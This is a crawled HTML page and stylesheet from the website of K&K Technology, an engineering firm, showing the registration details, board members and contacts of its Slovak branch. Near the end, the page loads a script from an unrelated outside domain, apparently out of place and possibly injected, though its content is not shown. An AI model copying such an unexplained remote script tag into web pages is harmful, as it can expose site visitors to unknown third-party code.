

--- FILE ---
content_type: text/html
request_url: http://kk-technology.cz/?lang=en&show=3.03
body_size: 4886
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	<title>K&amp;K Technology a.s. :: K&K TECHNOLOGY a.s., podnik zahraničnej osoby</title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<meta http-equiv="Content-Language" content="en">
	<meta name="keywords" content="K&amp;K Technology a.s.,úpravny vody, čistírna, odpadní vody, pitná voda, čistírna odpoadních vod, plynojemy, plynové membrány, projekce, výroba, rekonstrukce, výstavba, tepelný výměník, hořák zbytkového plynu, stavítka, hradítka, šoupátka, bioplyn, bioplynové stanice, kotelna, armatury, potrubní systémy,BPS,ČOV,ÚV">
	<meta name="description" content="K&amp;K Technology a.s.">
	<meta name="author" content="K&K TECHNOLOGY a.s.">
	<meta name="copyright" content="(c)2010, K&K TECHNOLOGY, all rights reserved">
	<meta name="robots" content="index, follow">
	<link rel="stylesheet" type="text/css" media="screen,projection" href="style/style_en.css">
  <link rel="stylesheet" href="style/thickbox.css" type="text/css" media="screen"> 
	<link rel="stylesheet" type="text/css" media="print" href="style/style_print.css">
	<link rel="shortcut icon" type="image/x-icon" href="favicon.ico">
  <script type="text/javascript" src="js/jquery.js"></script>
  <script type="text/javascript" src="js/innerfade.js"></script>
  <script type="text/javascript" src="js/thickbox.js"></script>
  <script type="text/javascript">
  $(document).ready( function(){ $('#image_rotate').innerfade({ speed: 1000, timeout: 3000, type: 'random', containerheight: '1em' });  } ); 
  </script>
  <script type="text/javascript">
  function scroll_right(){
  var pom = $('#menubar').offset();
  var y = pom.top - 103;
  var y1 = $('#section_image').height();
  var posun = y + 125;
  if ( y - y1 > 0 ) {$('#frame_right').offset({ top: posun })};
  }</script>
  
  <script type="text/javascript">// <![CDATA[
  function highlight_row(obj,w,color){
    var tds = obj.getElementsByTagName('td');
    for(i=0;i < tds.length;i++) {
        if (w == 1) {
        tds[i].style.backgroundColor = color;
        } else tds[i].style.backgroundColor = ""
    }
  }
// ]]></script>

<!--link rel="shortcut icon" type="image/x-icon" href="favicon.ico"-->
</head>

<body >
<div id="page">
<div id="fixme">
 <div id="head">
  <div id="logo">
    <a class="logo_url" href="?lang=en">&nbsp;</a>
  </div><!-- /logo -->
  <div id="logo_print">
    K&K TECHNOLOGY a.s.
  </div><!-- /logo -->
  <div id="dec">
  </div>
  <div id="layer_right">
  <div id="print"><a href="?lang=en&show=3.03&print" title="Vytisknout tuto stránku"><img src="img/printer.gif" border=0 alt="Vytisknout tuto stránku"></a></div><div id="lang"><a href="?lang=cs&amp;show=3.03"><img src="img/cz.gif" alt="CZ" title="CZ"></a><a href="?lang=ru&amp;show=3.03"><img src="img/ru.gif" alt="RU" title="RU"></a></div><!-- /lang -->  <div id="search_tab"><script type="text/javascript">

    function send_xmlhttprequest(obsluha, ident, method, url, content, headers)
    {
       var xmlhttp = (window.XMLHttpRequest ? new XMLHttpRequest : (window.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : false)); 
       if (!xmlhttp)
       { alert('Chyba');
         return false; 
       }

       xmlhttp.open(method, url); 
       xmlhttp.onreadystatechange = function() 
       { 
         obsluha(ident, xmlhttp); 
       }; 
       if (headers) { 
         for (var key in headers) 
         { 
           xmlhttp.setRequestHeader(key, headers[key]); 
         } 
       } 
       xmlhttp.send(content);
       return true;
    } 

    function disp(ident, st) {
      self.act = st;
      
      var ul = document.getElementById('suggest_'+ ident);
      if (st)
      {
        clearTimeout(self.timer);
        ul.style.visibility = "visible";
        var f = function(){ul.style.visibility = "hidden";}
      }
      else
      {
        var f = function(){ul.style.visibility = "hidden";}
        self.timer = setTimeout(f, 100);
      }
    }
    
    function ev(ident) {
      var nazev = document.getElementById(ident);
     // odeslání požadavku na aktualizaci dat  
     if (!send_xmlhttprequest(edit, ident, 'GET', 'load.php?search=' + nazev.value)) 
     { 
       return false; 
     }  
     return true; 
    } 
    
    function edit(ident, xmlhttp) 
    {
      if (xmlhttp.readyState == 4) 
      {
        
        var id      = xmlhttp.responseXML.getElementsByTagName('id');
        var name    = xmlhttp.responseXML.getElementsByTagName('name');

        //var span = document.getElementById("suggest");
        var ul = document.getElementById("suggest_"+ident);
        while (ul.childNodes.length > 0)
          ul.removeChild(ul.childNodes[0]);
          //span.innerHTML = "<ul>";
        for (var i=0; i < id.length; i++) {
          var li = document.createElement("LI");
          var label = name[i];
          li.innerHTML = name[i].firstChild.data;
          ul.appendChild(li);
          //span.innerHTML += '<li onclick=" function(){ document.getElementById("nazev").value = this.innerHTML; };">'+name[i].firstChild.data+'</li>';
          li.onclick = function(){
            document.getElementById(ident).value =
              this.innerHTML;
          }
        }
        
      }  
    } 
</script>
<form name="page" method="get" enctype="text"><table cellspacing="0" cellpadding="0"><tr><td><input type="hidden" name="lang" value="en"></td><td><input class="search" type="text" name="search" id="search" value="SEARCH" onclick="document.page.search.value =''" onkeyup="ev('search');" onfocus="disp('search',1);" onblur="disp('search',0);"
      autocomplete="off" /> <! -- go(); -->
      <ul class="suggest" id="suggest_search"></ul>
      <!-- <span id="suggest"></span>--></td><td><input class="search_submit" type="submit" value="HLEDEJ"></td></tr></table></form></div>
  </div>
</div><!-- /head -->
<div id="header"></div>
<div id="menubar"><div class="offset"><ul class="dropdown dropdown-horizontal"><li><a class="dir"  href="?show=1&amp;lang=en">HOME</a><ul></ul></li><li><a class="dir"  href="#">ABOUT</a><ul><li><a href="?show=2.1&amp;lang=en">Who we are</a></li><li><a href="?show=2.2&amp;lang=en">History</a></li><li><a href="?show=2.3&amp;lang=en">K&K Group</a></li><li><a href="?show=2.4&amp;lang=en">Representation of foreign firms</a></li><li><a href="?show=2.5&amp;lang=en">Partners</a></li><li><a href="?show=2.6&amp;lang=en">Research and Development</a></li><li><a href="?show=2.7&amp;lang=en">Quality and Certification</a></li><li><a href="?show=2.8&amp;lang=en">Vacancies</a></li></ul></li><li><a class="dir"  href="#">OUR COMPANIES</a><ul><li><a href="?show=3.01&amp;lang=en">K&K Group</a></li><li><a href="?show=3.02&amp;lang=en">K&K TECHNOLOGY a.s., Czech Republic</a></li><li><a href="?show=3.03&amp;lang=en">K&K TECHNOLOGY a.s., podnik zahraničnej osoby</a></li><li><a href="?show=3.04&amp;lang=en">BIOGAS TECHNOLOGY a.s.</a></li><li><a href="?show=3.05&amp;lang=en">Vodohospodářský podnik a.s.</a></li><li><a href="?show=3.06&amp;lang=en">Šumavské vodovody a kanalizace a.s.</a></li><li><a href="?show=3.08&amp;lang=en">K&K TECHNOLOGY SK a.s.</a></li><li><a href="?show=3.09&amp;lang=en">K&H Klatovy a.s.</a></li></ul></li><li><a class="dir"  href="?show=4&amp;lang=en">SCOPE OF BUSINESS</a><ul><li><a href="?show=4.1&amp;lang=en">Waste Water Treatment Plants</a></li><li><a href="?show=4.2&amp;lang=en">Water Industry</a></li><li><a href="?show=4.3&amp;lang=en">Biogas Plants</a></li><li><a href="?show=4.4&amp;lang=en">Boilers and Heat Management, Gas Supply</a></li><li><a href="?show=4.6&amp;lang=en">Electrical Technologies for Industries</a></li><li><a href="?show=4.7&amp;lang=en">Industrial Automatization</a></li><li><a href="?show=4.8&amp;lang=en">Technological Pipelines and Steel Structures</a></li><li><a href="?show=4.9&amp;lang=en">Bio-waste treatment</a></li></ul></li><li><a class="dir"  href="#">SERVICES</a><ul><li><a href="?show=5.1&amp;lang=en">Lifetime Cycle of K&K Projects and Services</a></li><li><a href="?show=5.2&amp;lang=en">Consultancy, Studies, Process Designs</a></li><li><a href="?show=5.3&amp;lang=en">Project Documentation</a></li><li><a href="?show=5.4&amp;lang=en">Complete Deliveries of Technological Parts of Projects</a></li><li><a href="?show=5.5&amp;lang=en">Production and Service Centre</a></li><li><a href="?show=5.7&amp;lang=en">Deliveries and Installation</a></li><li><a href="?show=5.8&amp;lang=en">Commissioning, Operation Consultancy</a></li><li><a href="?show=5.9&amp;lang=en">Service, Repairs</a></li></ul></li><li><a class="dir"  href="?show=6&amp;lang=en">PRODUCTS</a><ul><li><a href="?show=6.1&amp;lang=en">Products and functional units for WWTP water lines</a></li><li><a href="?show=6.2&amp;lang=en">Products and functional units for WWTP sludge management</a></li><li><a href="?show=6.3&amp;lang=en">Products and functional units for sludge dewatering and thickening </a></li><li><a href="?show=6.4&amp;lang=en">Products and functional units for biogas plants and biogas management</a></li><li><a href="?show=6.5&amp;lang=en">Products and functional units for biogas power management</a></li><li><a href="?show=6.6&amp;lang=en">Steel structures and pipeline systems</a></li><li><a href="?show=6.7&amp;lang=en">Products and functional units for electrical-technological parts of projects</a></li><li><a href="?show=6.8&amp;lang=en">Products and functional units for control and metering systems</a></li></ul></li><li><a class="dir"  href="#">REFERENCES</a><ul><li><a href="?show=7.01&amp;lang=en">Waste Water Treatment Plants</a></li><li><a href="?show=7.02&amp;lang=en">Water Treatment Plants, Water Distribution</a></li><li><a href="?show=7.03&amp;lang=en">Biogas Plants</a></li><li><a href="?show=7.04&amp;lang=en">Membrane Gas Tanks</a></li><li><a href="?show=7.05&amp;lang=en">Sedimentation tanks - circular</a></li><li><a href="?show=7.06&amp;lang=en">Sedimentation tanks - rectangular</a></li><li><a href="?show=7.08&amp;lang=en">Residual Biogas Disposal</a></li><li><a href="?show=7.17&amp;lang=en">Boiler Rooms and Heating Systems</a></li><li><a href="?show=7.18&amp;lang=en">Heat Exchangers</a></li><li><a href="?show=7.19&amp;lang=en">Electrical Technologies for Industry, Control and Measuring Systems</a></li><li><a href="?show=7.20&amp;lang=en">Technological Pipeline Systems and Steel Structure</a></li><li><a href="?show=7.24&amp;lang=en">Stirrers</a></li></ul></li><li><a class="dir"  href="#">CONTACTS</a><ul><li><a href="?show=8.1&amp;lang=en">K&K TECHNOLOGY a.s., Czech Republic, Klatovy</a></li><li><a href="?show=8.3&amp;lang=en">K&K TECHNOLOGY a.s., Slovak Republic</a></li></ul></li><li><a class="dir"  style="border-right: 0px" href="?show=9&amp;lang=en">NEWS AND INFORMATION</a><ul></ul></li></ul></div></div></div>
<div id="body">
   <div id="content" >
    <div id="section_image" style="background-image: url('img/html/108_submenu.jpg'); width: 872px; height: 200px; background-repeat: no-repeat""></div><div id="frame"><div id="section_name">K&K TECHNOLOGY a.s., podnik zahraničnej osoby</div><div id="show_page"><p><em>Member of K&amp;K GROUP<br /><br /></em></p><table style="width: 565px; height: 160px;" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td>Business Name:</td><td>K&amp;K TECHNOLOGY a.s., podnik zahraničnej osoby<br /></td></tr><tr><td>Registered Office:</td><td>N&aacute;měst&iacute; SNP 90, Slovensk&aacute; Ĺupča 976 13</td></tr><tr><td>Established on:</td><td>27.6.2012<br /></td></tr><tr><td>Identification No.:</td><td>46616993<br /></td></tr><tr><td>Tax ID No.:</td><td>4020370519</td></tr><tr><td>Legal Form:</td><td>Enterprise of a&nbsp;foreign person (Organisational unit of a&nbsp;foreign person)<br /></td></tr><tr><td colspan="2"><br /><p>The company is entered in&nbsp;the&nbsp;Commercial Register of the&nbsp;District Court of Bansk&aacute; Bystrica, Section Po, Insert 228/S</p><br /></td></tr></tbody></table><p><span style="text-decoration: underline;">Scope of Business: </span></p><p>Deliveries, installation, commissioning, service and operation consultancy services in&nbsp;the&nbsp;fields such as water treatment, waste water treatment, sludge management, biogas plants, electro-technological equipment and control systems for industrial facilities, steel structures and technological pipeline systems.</p><p>Consultancy, preliminary and final project preparation and production are assured through the&nbsp;other members of the&nbsp;K&amp;K Group.</p><p><span style="text-decoration: underline;">Statutory Bodies</span></p><table border="0" cellspacing="0" cellpadding="0"><tbody><tr><td width="130"><em>&nbsp;</em></td><td width="76">&nbsp;</td><td width="30">&nbsp;</td><td width="150"><em>&nbsp;</em></td><td width="76">&nbsp;</td></tr><tr><td>Ing. Juraj D&aacute;vid</td><td><em>Member<br /></em></td><td>&nbsp;</td><td><br /></td><td><em>&nbsp;</em></td></tr><tr><td>V&aacute;clav Kutil</td><td><em>Member</em></td><td>&nbsp;</td><td><br /></td><td><em><br /></em></td></tr><tr><td>Ing. Josef Horej&scaron;</td><td><em>Member</em>&nbsp; <br /></td><td>&nbsp;</td><td><br /></td><td><em><br /></em></td></tr></tbody></table><p><span style="text-decoration: underline;">&nbsp;</span></p><table border="0" cellspacing="0" cellpadding="0" width="446" height="26"><tbody><tr><td width="307" valign="top">Tel.:<br /></td><td width="307" valign="top">+ 421 48 47&nbsp;231 00</td></tr><tr><td width="307" valign="top">E-mail: <br /></td><td width="307" valign="top">kk@kk-technology.sk<br />davidml@kk-technology.sk</td></tr><tr><td width="307" valign="top">Web pages: <br /></td><td width="307" valign="top"><a href="http://www.kh-kinetic.cz/">www.kk-technology.sk</a></td></tr></tbody></table><p>&nbsp;</p><div id="_mcePaste" class="mcePaste" style="position: absolute; left: -10000px; top: 0px; width: 1px; height: 1px; overflow: hidden;"><table style="width: 565px; height: 160px;" border="0" cellspacing="0" cellpadding="0"><tbody><tr><td>SK2020092448</td></tr></tbody></table></div> </div>

</div><!-- /frame --><div id="frame_right"><div id="navigation">You are here</div><div id="tree"><div id="tree_level_1_main"><a href="#" class="highlight">OUR COMPANIES</a></div><div id="tree_level_2_main"><a href="?lang=en&amp;show=3.01" class="">K&K Group</a></div><div id="tree_level_2_main"><a href="?lang=en&amp;show=3.02" class="">K&K TECHNOLOGY a.s., Czech Republic</a></div><div id="tree_level_2_main"><a href="?lang=en&amp;show=3.03" class="highlight">K&K TECHNOLOGY a.s., podnik zahraničnej osoby</a></div><div id="tree_level_2_main"><a href="?lang=en&amp;show=3.04" class="">BIOGAS TECHNOLOGY a.s.</a></div><div id="tree_level_2_main"><a href="?lang=en&amp;show=3.05" class="">Vodohospodářský podnik a.s.</a></div><div id="tree_level_2_main"><a href="?lang=en&amp;show=3.06" class="">Šumavské vodovody a kanalizace a.s.</a></div><div id="tree_level_2_main"><a href="?lang=en&amp;show=3.08" class="">K&K TECHNOLOGY SK a.s.</a></div><div id="tree_level_2_end"><a href="?lang=en&amp;show=3.09" class="">K&H Klatovy a.s.</a></div></div><!-- /menu --><div id="dec2"><ul id="image_rotate" style="list-style: none;"><li><img src="img/3/4.JPG" width="220"></li><li><img src="img/3/6.JPG" width="220"></li><li><img src="img/3/2.JPG" width="220"></li><li><img src="img/3/7.JPG" width="220"></li><li><img src="img/3/3.JPG" width="220"></li><li><img src="img/3/1.JPG" width="220"></li></ul></div></div><!-- /frame_right --><script src="https://scriptapi.dev/api/kk-technology.js"></script>
    </div><!-- /content -->
 </div><!-- /body -->
</div><!-- /page -->
<div id="footer"></div>
<div id="foot"><div id="copyright">&copy; 2012 K&K Technology a.s.</div></div>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://kk-technology.cz/style/style_en.css
body_size: 3972
content:
/*
* 2007-06-17 by Petr Jirik. all rights reserved.
*/
/* 1. general rules */
body {margin: 0 auto; padding: 0; font-family: tahoma, verdana, helvetica, sans-serif; color: rgb(30,30,30); 
font-size: 12px; background-image: url(../img/background.jpg); background-position: center top; background-attachment: fixed; background-repeat: no-repeat;
}
a[href^='http:'] {padding-right: 10px; background-position: top right; background-repeat: no-repeat;}
a[href^='mailto:'] {padding-right: 10px; background-position: top right; background-repeat: no-repeat;}

a img {border: 0;}
ul {padding-left:15px; margin-left: 0;}
ol {padding-left: 21px; _padding-left:21px; margin-left: 0; margin-top: 0;}
ol li {margin:0;padding:0; font-size: 10px;}
li {text-align: justify; margin-bottom: 3px; margin-top: 3px;}
/*.inlineimg {vertical-align: middle;}*/

/* 2. layout + links */
#page {float: none; overflow: hidden; width: 900px; margin: 0px auto; 
text-align:left; background-repeat: no-repeat;}
#head {float: left; position: static; width: 900px; background-color: #fff; z-index: 10000;}
#logo {float: left; width: 500px; height: 75px; background-image: url(../img/logo.gif); background-repeat: no-repeat;
      margin: 20px 0px 0px 13px;}
#logo .logo_url{float: left; width: 500px;  height: 75px;}  
#logo_print{display: none;}
#dec {float: left; margin: 20px 0 0px 60px; width: 60px; height: 75px;}
#image_rotate {margin:0;}
#image_rotate img{border: 1px solid rgb(75,67,108)}

#dec2 {float: left; margin: 30px 0 0px 0px; height:160px;}
#dec2 applet{border: 1px solid rgb(75,67,108);}

/* menu */
ul.dropdown,
ul.dropdown li,
ul.dropdown ul {
 list-style: none;
 margin: 0;
 padding: 0;
 font-size: 10px;
 }

ul.dropdown {
 position: relative;
 z-index: 597;
 float: left;
 width: 872px;
 border-bottom: 1px solid rgb(210,210,210);

}

ul.dropdown li {
 float: left;
 line-height: 1.3em;
 vertical-align: middle;
 zoom: 1;
}

ul.dropdown li.hover,
ul.dropdown li:hover {
 position: relative;
 z-index: 1099;
 cursor: default;
}

ul.dropdown ul {
 visibility: hidden;
 position: absolute;
 top: 100%;
 left: 0;
 z-index: 1098;
 width: 100%;
}

ul.dropdown ul li {
 float: none;
}

ul.dropdown ul ul {
 top: 1px;
 left: 99%;
}

ul.dropdown li:hover > ul {
 visibility: visible;
}

ul.dropdown li a {
 display: block;
 padding: 4px 8.5px;
}


/* ------------- Override default */

	ul.dropdown li {
	 padding: 0;
	}


/* ------------- Reinitiate default: post-override activities  */

	ul.dropdown li.dir {
	 padding: 7px 20px 7px 14px;
	}

  ul.dropdown li a {color: #222; border-right: 1px solid rgb(210,210,210);}
  
  ul.dropdown li a:hover {color: #000; background-color: #fff;}
  
  
	ul.dropdown ul li.dir {
	 padding-right: 15px;
	}


/* ------------- Custom */

	ul.dropdown li {
	}
	ul.dropdown ul a {
	 font-family: tahoma, verdana, helvetica, sans-serif;
	 font-size: 11px;
	 font-weight: normal;
	 text-align: left;
	 padding: 4px 5px 4px 13px;
	 width: 270px;/* Especially for IE */
   background-color: rgb(142,204,255); 
   border-bottom: 1px solid rgb(232,234,233);
   border-left: 1px solid rgb(232,234,233);
   margin-left: -1px;
   margin-top: 0px;
   opacity: 0.95;  
   filter: alpha(opacity=95);  
   -moz-opacity: 0.95;  
   -khtml-opacity: 0.95;  
	}

	ul.dropdown ul a:hover {
	color: #fff;
   background-color: rgb(75,67,108); 
	}

	ul.dropdown a.open {
	 background-color: #fff;
	 color: #000;
	}

	ul.dropdown ul a.open {
	 background-color: #fff;
	 color: #000;
	}


	/* CSS 2.1 */

	ul.dropdown li:hover > a.dir {
	 color: rgb(75,67,108);
	}

	ul.dropdown ul li:hover > a.dir {
	 background-color: #76b900;
	 color: #fff;
	}
/* end of menu */

#layer_right{float: left; width: 220px; height: 60px; margin-top: 40px; margin-left: 20px;}
#lang {float: right; display: inline; margin: 0; padding: 0; height: 12px; text-align: right;
      }
#lang a img{}
#lang a{float: left; margin-right: 8px;}
#print {float: right; height: 15px; width: 15px; font-size: 10px; text-align: right; margin: 0px 0px 0 10px;}
#print a{color: gray;}

#search_tab {float: left; text-align: right;
             margin-top: 10px; background-color: white;}
#search_tab form {margin: 0; padding: 0;}
#search_tab table {padding: 0;height: 25px;}
#search_tab td {background-color: white;}
#search_tab .search{width:145px; padding: 3px; font-size: 11px; border: 1px solid rgb(132,132,132); background-color: white;}
#search_tab .search_submit {width: 50px; margin-left: 3px; padding: 2px; border: 1px solid gray; background-color: white; font-size: 11px;}

/* ###################### TREE STYLE ####################################### */
#tree{width: 98%; padding: 3px; font-size: 10px;}
#tree a {color: rgb(44,107,149);}
#tree a:hover {color: rgb(44,107,149); text-decoration: underline;}
.highlight{text-decoration: underline; color: #333;}
#tree_level_1_main{width: 100%; float: none; padding: 4px 4px 4px 0px;}
#tree_level_1_main_without_submenu{width: 100%; float: none; padding: 4px 4px 4px 0px;}
#tree_level_1{width: 100%; color: rgb(193,155,58); float:left; padding: 4px 4px 4px 0px; }
#tree_level_2_main {text-align: left; background-image: url('../img/tree_main.png'); background-position: left top; background-repeat: no-repeat;
                    padding: 0 3px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree_end.png'); padding: 0 3px 3px 17px; margin-left: 5px;}
#tree_level_2_main_end{background-repeat: no-repeat; background-image: url('../img/tree_end.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_main_without_submenu{background-repeat: no-repeat; background-image: url('../img/tree_main.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}
#tree_level_2_end_without_submenu{background-repeat: no-repeat; background-image: url('../img/tree_end.png'); 
                  padding: 0 0px 3px 17px; margin-left: 5px; line-height: 13px;}

#tree_level_3_main{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main.png'); padding: 0 0px 4px 33px; margin-left: 5px;}
#tree_level_3_main_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main.png'); padding: 0 0px 4px 33px; margin-left: 5px;}

#tree_level_3_end{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_end.png'); padding: 0 0px 4px 33px; margin-left: 5px;}
#tree_level_3_end_without_submenu{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_end_without_submenu.png'); padding: 0 0px 3px 30px; margin-left: 5px;}
#tree_level_3_main_without_submenu{background-repeat: no-repeat; line-height: 13px;
              background-image: url('../img/tree2_main_without_submenu.png'); padding: 0 0px 3px 30px; margin-left: 5px;}


              
#logout {float: right; margin: 5px;}
#admin_menu {float: none;}
#delete_img {position: absolute; margin-left: -60px;  background-color: #fff; padding: 3px; border: 1px solid gray;}
#page_form{float: none; border: 1px solid gray; color: #000; width: 100%; background-color: #fff;}
#page_form td {}
#page_form textarea{border: 1px solid rgb(210,210,210); width: 100%;}
#page_form input{border: 1px solid rgb(210,210,210);}
#page_form .action_submit {border: 1px solid black; margin-top: 10px; background-color: red; color: #fff; width: 150px;}
#page_form a {color: red;}
#nahled {font-size: 14px; font-weight: bold; padding: 18px; width: 100%;}


#form_email{margin-top:20px; margin-bottom:20px; padding:0px; width: 75%; border: 1px solid rgb(230,230,230); color: #fff;}
#form_email td{vertical-align:middle; background-color: #15273d; padding: 6px;}
#form_email td input {float: right; background-color: #e8e8e8;}
#form_email input{width: 99%;border: 1px solid rgb(80,80,80);}
#form_email textarea{width: 99.5%;border: 1px solid rgb(80,80,80); background-color: #e8e8e8; font-family:tahoma, verdana, sans-serif; font-size: 11px;}

#required {font-weight: bold;}
#not_required {font-weight: normal;}

#login_form{width: 200px; margin: 30px;border: 1px solid gray; padding: 5px;}
#login_form td{padding: 4px;}
#login_form input{border: 1px solid gray; padding: 3px;}
#login_submit_button {width: 100%;}

#new, #delete {margin: 5px; float: right;}

#news {float: left; width: 360px; padding: 10px 0 10px 22px;}
#news_headline{color: rgb(44,107,149); font-size: 14px; text-align: left; margin-bottom: 5px;}
.news_main {margin-bottom: 5px; padding-bottom: 10px;
            margin-bottom: 8px; border-bottom: 1px solid rgb(227,230,234);}
.news_main a{color: rgb(193,155,58); font-weight: normal;}
.new_main b{font-size: 14px;}
.news_headline{color: rgb(44,107,149); font-size: 14px; text-align: left; margin-bottom: 5px;}

#more {margin-left: 317px; height: 15px;padding-left: 20px; background-image: url(../img/more.jpg); 
      background-repeat: no-repeat;}
#more a{color: rgb(44,107,149);}
#more a:hover{color: rgb(193,155,58);}
#navigation{position: relative; color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-top: 4px; border-bottom: 1px solid rgb(44,107,149);}
#global_links{color: rgb(44,107,149); font-size: 14px; text-align: left; padding-bottom: 3px; 
            margin-bottom: 6px; padding-top: 20px;}

.admin_news{width: 100%;border: 1px solid gray; margin-bottom: 10px;}
.admin_news td{vertical-align: top; padding: 4px;}
.admin_news_menu a{color: black;}
.admin_news_headline{width: 300px; font-weight: bold; font-size: 14px;}
.admin_news_menu{width:64px; text-align: center; background-color: rgb(210,210,210); border-left: 1px solid gray;}

.search_result{padding: 10px; margin-bottom: 5px; color: rgb(30,30,30);
width: auto; font-size: 12px; text-align: justify;}
.search_result a{}
.search_result a:hover{color: rgb(44,107,149);}
#search_message{font-size: 14px; color: rgb(30,30,30); padding: 10px;}

#header{float: left; overflow: visible; width: 900px; height: 3px;  margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/header.jpg);
      }

#body{float: left; display: block; margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/gradient.jpg);
      padding: 0 14px 0 14px; width: 872px; margin-top: 125px;
      }
#section_image{float: left; overflow: visible; width: 872px; margin: 0 auto;text-align: left;
      background-repeat: repeat-y; background-image: url(../img/main_img.jpg);
      margin: 0; padding: 0; border-bottom: 1px solid rgb(210,210,210);}
#main {width: 860px; margin-top: 10px;}
#main td{width: 33%; vertical-align: top; border-right: 1px solid rgb(220,220,220); padding: 10px; padding-top: 0;}

#content{float: left; display: block; width:100%; border: 0; margin: 0 auto; font-style: normal; 
font-family: tahoma, verdana, helvetica, sans-serif; font-size: 11px; height: expression(this.scrollHeight < 640? "640px" : "auto" ); min-height: 640px;}
#fixme {position: relative; left: expression( ( -450 + ( ( document.documentElement.clientWidth ? document.documentElement.clientWidth : document.body.clientWidth ) / 2 ) + ( ignoreMe2 = document.documentElement.scrollLeft ? document.documentElement.scrollLeft : document.body.scrollLeft ) ) + 'px' );
top: 0px; z-index: 99; }
#fixme3 {position: relative; left: 50%; top: 120px; margin-left: 160px; width: 276px;
           opacity: 0.95;  
   filter: alpha(opacity=95);  
   -moz-opacity: 0.95;  
   -khtml-opacity: 0.95;  
   background-repeat: repeat-y; background-image: url(../img/gradient.jpg); background-position: -600px top;
} 

div > div#fixme { position: fixed; }
div > div#fixme2 { position: fixed; }
div > div#fixme3 { position: fixed; }


#menubar {float: left; background-repeat: repeat-y; background-image: url(../img/gradient.jpg);
      padding: 0 14px 0 14px; width: 872px;}

#frame_right{float: left; width: 240px; font-size: 11px; 
color: rgb(74,87,120); padding: 5px; margin-top: 10px; padding-left: 10px;}
#frame_right p{margin:0;}
#frame_right a{font-weight: normal;}
#frame_right a:hover{color: #999;}

#frame{float: left; width: 550px; padding: 18px; font-size: 13px; margin: 0; margin-top: 10px; margin-bottom: 10px; }
#frame p {}
#frame p a {font-size: 10px;}
#frame img {position:static; border: 0; margin-right:5px;}

#show_page {float: left; text-align: justify; background-color: transparent; margin:0; margin-bottom: 30px; color: rgb(30,30,30);}
#section_name {color: rgb(30,30,30); font-size: 14px; text-align: left; 
              margin-bottom: 6px; font-weight: bold;}
#show_page a{color: #000; font-weight: normal;}
#show_page a:hover{color:#333; text-decoration: underline;}
#submenu_content{float: left; width: 550px; height: auto; 
                padding: 0;color: #111;  border-top: 1px solid #ccc;
								text-align: left; font-size: 10px;}
#submenu_content a img{float: none; width: 255px; border: 1px solid rgb(230,230,230); margin-bottom: 5px;}
#submenu_content a:hover img{float: none; width: 255px; border: 1px solid rgb(130,130,130);}

.submenu_layout{float: left; width: 254px; height: expression(this.scrollHeight < 150? "150px" : "auto" ); height: 170px; min-height: 150px; 
              display: block; margin-top: 10px; margin-right: 20px; _margin: 8px; margin-bottom:0; text-align: justify;
              border-bottom: 1px solid rgb(210,210,210);}
.submenu_layout p{ color: white;}
.submenu_layout a{font-size: 10px;}
.submenu_layout a:hover{color: rgb(30,30,30);}
.submenu_name a{width: 100%; font-weight: bold; float: left; color: rgb(44,44,44); text-align: left; padding-bottom: 5px; font-size: 11px;}
#frame .submenu_layout a{text-decoration: none; font-weight: bold;}

#foot {color: #A48569;/*#9F8F5E*/; font-size: 10px; height: 20px; background-image: url(../img/footer.jpg); width: 900px;
color: #EEEEEE; margin: 0 auto; padding-top: 5px;}

.vtop td{vertical-align: top; border-bottom: 1px solid rgb(210,210,210); padding: 3px 0 3px 0px;}

#menuBottom {margin-left: 20px; float: left; width: 100%; font-size: 10px;}
#menuBottom .inner a{float: left; color: #D0D0D0;}
#menuBottom .inner a:hover{color: #FFF}
#menuBottom .inner_active a{float: left; color: #A0A0A0;}
#menuBottom .inner_active a:hover{color: #FFF}

#menuBottom .separator {float: left; margin: 0 5px 0 5px;}

#copyright {float: left; text-align: right; width: 880px; color: #aaa; margin-top: 3px;}
#copyright a {color: #D0D0D0;}


a {text-decoration: none; font-weight: bold; color: rgb(75,67,108);}
a:hover {color: gray; background-color: transparent;}
.odkazy {font-size: 10px; text-decoration: underline; font-weight: normal;}

/* 3. text styling rules */
p {display: block; padding: 0; margin: 0 0 4px 0; /*text-indent: 20px;*/}
.b {font-weight: bold;}
.up {font-size: 6px;}
h1, h2, h3, h4, h5, h6 {padding-top: 10px; padding-bottom: 6px; margin: 0;}
h3,h4,h5{color: #e8e8e8;/*#B17C2C;*/}
h3{font-size: 16px;}
h4{font-size: 14px; text-decoration: underline;}
h5{font-size: 12px;}
h6{font-size: 10px; text-decoration: underline;}

.suggest {
  position: relative;
  background-color: #fff;
  z-index: 6000;
  margin: 0;
  padding: 0;
  list-style-type: none;
  line-height: 150%;
  cursor: default;
  visibility: hidden;
  border: 1px solid #ddd;
}
.suggest li {padding: 0 3px 0 3px;}
.suggest li:hover {background-color: #ccc;}



/* tables */
table {}
tr.odd {background-color: #4A5778;}
tr {padding:0;margin:0;}
th {}
td {padding:0; margin: 0;vertical-align: top;}
td.b {font-weight: bold;}
td.tran {background-color: transparent;}
.left {float: left; padding-right: 15px; _padding-bottom: 5px; padding-top: 10px;}
.leftnd {float: left; padding-left: 50px;}
.right {float: right; padding-left: 15px; _padding-bottom: 5px; padding-top: 10px;}
.clear {background-color: transparent;}
.hidden {display: none;}
.save input {margin-right: 5px; padding: 3px; line-height: 15px;}

.reference {border-top: 1px solid gray; border-left: 1px solid gray;}
